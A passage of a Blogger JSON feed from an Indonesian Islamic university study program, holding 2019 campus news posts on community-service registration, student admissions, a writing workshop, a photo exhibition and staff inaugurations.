Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2572085393661393768"},"published":{"$t":"2019-02-19T00:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.347+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Ayo, Daftar Segera KPM I"},"content":{"type":"html","$t":"Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM)I Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare Tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount \u003C\/em\u003Emasing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program Mata Kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencentangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon pesertatelah lulus minimal 110 SKS.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta yang mencentang\/program Mata Kuliah KPM tidak boleh mencentang\/program Mata Kuliah selain PPL.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKelayakan KPM dari Fakultas masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EFoto copy \u003C\/em\u003Ebukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPembayaran KPM dilakukan setelah mendapatkan surat kelayakan dari Dekan Fakultas masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas foto berwarna ukuran 3X4 (2lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dibuat 2 rangkap\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di Kantor LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas asli dibawa dan diperlihatkanpada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJadwal Kegiatan\u003Cbr\/\u003E\u003Ctable\u003E\u003Cbr\/\u003E\u003Ctbody\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003ENo.\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EUraian Kegiatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EWaktu\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPendaftaran Online\/SISFO\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01 Februari – 22 Februari 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E2\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberkasan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01\u003C\/strong\u003E\u003Cstrong\u003E Februari– \u003C\/strong\u003E\u003Cstrong\u003E08 Maret\u003C\/strong\u003E\u003Cstrong\u003E 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E3\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPembekalan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003Cstrong\u003E1 Maret – \u003C\/strong\u003E\u003Cstrong\u003E14\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E4\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberangkatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E5\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EKegiatan di lokasi\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret – \u003C\/strong\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E6\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPenarikan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E7\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPelaporan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April – \u003C\/strong\u003E\u003Cstrong\u003E10\u003C\/strong\u003E\u003Cstrong\u003E Mei 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003C\/tbody\u003E\u003Cbr\/\u003E\u003C\/table\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Lihat-Pengumuman-Asli.pdf\"\u003EKlik untuk Lihat Pengumuman Asli\u003C\/a\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2572085393661393768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ayo-daftar-segera-kpm-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2572085393661393768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2572085393661393768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ayo-daftar-segera-kpm-i.html","title":"Ayo, Daftar Segera KPM I"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8938094232330081768"},"published":{"$t":"2019-02-13T17:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Siap Terima Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Memasuki masa penerimaan mahasiswa baru, IAIN Parepare telah membentuk panitia khusus yang bertugas melayani masyarakat yang berminat melanjutkan pendidikannya di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMelalui Surat Keputusan Rektor IAIN Parepare, Rektor menunjuk Musyarif sebagai ketua panitia dan Muh. Ali Rusdi sebagai sekretaris. Pada hari ini Selasa,12\/2\/2019 panitia melakukan rapat konsolidasi dan memantapkan persiapan yang akan dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003EDisela-sela rapat, musyarif mengemukakan bahwa panitia mulai bekerja dan melakukan persiapan. “Kami sudah menentukan sekretariat sebagai pusat informasi dan pendaftaran dengan mengambil tempat di Gedung Akreditasi IAIN Parepare. Panitia akan bergerak cepat mensosialisasikan dan menginformasikan pendaftaran kepada masyarakat luas,” ucap Musyarif.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam persiapan ini, panitia  telah menetapkan tahapan pendaftaran sesuai dengan juknis dari panitia nasional SPAN-UM PTKIN. Penerimaan mahasiswa baru 2019\/2020 membuka 3 jalur tahapan seleksi pendaftaran, yaitu tahap I jalur seleksi prestasi akademik, dibuka tanggal 23 Januari-28 Februari 2019. Tahap II jalur ujian masuk online, tanggal 2-28 april 2019 dan tahap III jalur ujian mandiri pada tanggal 6 Mei-8 Juli 2019.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi yang bertidak sebagai sekertaris panitia menyampaikan bahwa kuota mahasiswa yang akan diterima sebanyak 1.960 orang. Jumlah kuotanya meningkat dibandingkan tahun sebelumnya ketika masih dalam bentuk STAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi optimis penerimaan mahasiswa baru IAIN Parepare akan membludak. Alasannya, minat masyarakat akan semakin meningkat seiring dengan perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan bentuk ini telah menempatkan IAIN Parepare setara dengan perguruan tinggi lain yang ada di Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kampus kita ini satu-satunya perguruan tinggi yang berstatus ‘NEGERI’ dan terakreditasi B di wilayah Ajatappareng\", ungkap Ali Rusdi dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun ini, IAIN Parepare membuka 4 fakultas dengan 27 program studi. Fakultas-fakultas tersebut  adalah Fakultas Tarbiyah, Fakultas Syariah dan Ilmu Hukum Islam, Fakultas Ushuluddin Adab dan Dakwah dan Fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Poster-Informasi-Pendaftaran.pdf\"\u003EKlik untuk Download Poster Informasi Pendaftaran\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Brousur-Pendaftaran.pdf\"\u003E\u003Cstrong\u003EKlik untuk Download Brosur Pendaftaran\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8938094232330081768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html","title":"IAIN Parepare Siap Terima Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-644124286723576822"},"published":{"$t":"2019-02-13T17:41:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.062+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---- \u003C\/strong\u003EProgram studi (Prodi) Pendidikan Bahasa Inggris (PBI) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop penulisan artikel jurnal bereputasi di ruang seminar fakultas Tarbiyah, Selasa (12\/02). Puluhan peserta yang terdiri dari dosen dan mahasiswa ikut dalam workshop ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9620\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0077-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah selaku Ketua Penanggung jawab Prodi mengungkapkan workshop ini dilakukan guna menjawab kebutuhan dosen dan mahasiswa akan penulisan dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Memulai membiasakan dan menyadarkan mahasiswa akan pentingnya menulis dan memperkenalkan publikasi ilmiah. Harapannya agar semua peserta mendapat peluang yang sama untuk menghasilkan artikel yang siap dipublish. Karena sistem yang diaplikasikan adalah sistem coaching,\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun coach yang diundang dalam workshop tersebut yakni Ismail Suwardi Wekke, Ph. D dan Wahyu Hidayat, Ph. D\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/644124286723576822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html","title":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8003787550748576107"},"published":{"$t":"2019-01-31T15:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"},"content":{"type":"html","$t":"IAIN Parepare---Program studi (Prodi) Jurnalistik Islam (JI) bersama Prodi Komunikasi dan Penyiaran Islam (KPI) Fakultas Ushuluddin Adab dan Dakwah(FUAD) Institut Agama Islam Negeri (IAIN) Parepare  menggelar pameran karya foto dan film documenter di Aula IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EPameran ini dilakukan sebagai tugas final teknik photography dan cinematography yang dibimbing langsung oleh dosen pengampuh Mifda Hilmiah\u003Cbr\/\u003E\u003Cbr\/\u003EPameran dihadiri Dekan FUAD, Abdul Halim dan  dua pemateri ahli photography yakni Ahmad Ardiansyah dan Sahrul Sanjaya. Masing-masing  berbagi (sharing) ilmu dan pengalaman dalam dunia photography.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9565\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/WhatsApp-Image-2019-01-30-at-04.12.362-300x113.jpeg\" alt=\"\" width=\"300\" height=\"113\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggungjawab Prodi  KPI memberikan dukungan penuh pada pameran ini. \" saya berharap acara ini mengalami peningkatan lebih baik lagi, utamanya memperhatikan materi. Materi apa yang ingin dipamerkan dan juga bagaimana tata letak foto foto yang dipamerkan. Kedepannya, foto ini tidak hanya sekedar ditempel saja tapi benar- benar berada di geleri foto,” saran Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003EAwal acara dibuka dengan pemaparan materi mengenai teknik photography serta penilain hasil foto, kemudian dilanjutkan dengan pemutaran film dokumenter.\u003Cbr\/\u003E\u003Cbr\/\u003EKarya-karya yang dihasilkan oleh mahasiswa mendapatkan apresiasi dari salah satu pemateri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9563\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/20190130_142354-300x157.jpeg\" alt=\"\" width=\"300\" height=\"157\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini di tingkat mahasiswa cukup menarik dan berhasil, dikarenakan yang pertama, peserta dibilang lumayan banyak. Cukup bagus  dalam menata ruangam,setting pameran, dan baik itu sound sistem dan lain-lain. Berbicara mengenai karya, mereka berhasil menampilkan human interest dan sampai detik ini foto yang ada di dalam pameran berhasil menarik perhatian saya. Keren sekali!!,”ujar Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003ETak ketinggalan Mifda Hilmiah selaku dosen pengampuh berharap kegiatan seperti  ini senantiasa dilaksanakan secara rutin.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kedepannya menjadi lebih baik dan mahasiswa mampu menghasilkan foto yang berkualitas,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Siti (Mahasiswi Prodi Jurnalistik Islam)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8003787550748576107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html","title":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6960776013956813898"},"published":{"$t":"2019-01-30T20:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Ubah Mental SDM melalui Rapat Koordinasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPuluhan pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare mengikuti rapat koordinasi bersama Rektor IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9559\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0144-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat koordinasi pertama yang dilakukan usai pelantikan guna penyamaan persepsi antara pihak rektorat dengan struktural termasuk para Dekan fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita ingin menjembatani mereka supaya mereka bisa sevisi atas pencapaian yang akan kita lakukan pada masa yang akan datang,\" ucap Ahmad Sultra Rustam, Rektor IAIN Parepare saat ditemui usai rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9558\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9558 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/Capture-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E Foto: saat wawancara, Rektor IAIN Parepare DR. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dalam rapat tersebut juga dibahas garis-garis kebijakan, prosedur-prosedur yang harus ditempuh pasca berubah bentuk menjadi IAIN yang sebelumnya Sekolah Tinggi Agama Islam Negeri (STAIN).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Hal yang terpenting adalah bagaimana mengubah mental Sumber Daya Manusia (SDM) kita yang ada. Bagaimana layaknya perilaku atau etika seorang pejabat ketika melayani masyarakat, \" tambah Ahmad mengurai inti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Mari kita bekerja dengan tetap mengikuti rambu-rambu yang ada,  tetap mengedepankan tagline kita yaitu malebbi warekkadanna makkeade ampena (Santun dalam Bertutur, Sopan dalam Bertindak\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Rektor IAIN Parepare, DR. Ahmad Sultra Rustan, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6960776013956813898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html","title":"Ubah Mental SDM melalui Rapat Koordinasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-730859648728779277"},"published":{"$t":"2019-01-29T08:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Institut Agama Islam Negeri (IAIN) Parepare melaksanakan pelantikan dan pengambilan sumpah jabatan kepala Unit Pelaksana Teknis (UPT) dan Pegawai Negeri Sipil (PNS) angkatan 2018 di Ruang seminar Pascasarjana IAIN Parepare, Senin (28\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9551\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 6 orang PNS dan 3 orang jabatan Kepala UPT dilantik langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan. Disaksikan oleh Wakil Rektor I, Dr. Siti Jamilah dan Wakil Rektor II, Dr. Sudirman L serta para tamu undangan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ETiga jabatan kepala unit tersebut di antaranya, Usman Noer sebagai Kepala UPT Perpustakaan IAIN Parepare, Sufyaldy sebagai Kepala UPT Teknologi Informasi  dan Pangkalan Data (TIPD) dan Amzah sebagai UPT Bahasa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9548\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9548 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0126-300x201.jpg\" alt=\"\" width=\"300\" height=\"201\" \/\u003E Foto Rektor IAIN Parepare bersama Kepala UPT[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara enam PNS yang turut mengikuti pengambilan sumpah di antaranya Zulfiqar Busrah,  Umaima, Muhammad Sabir, Emilia Mustary, Nahrul Hayat dan Muhammad Ismail.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9549\" 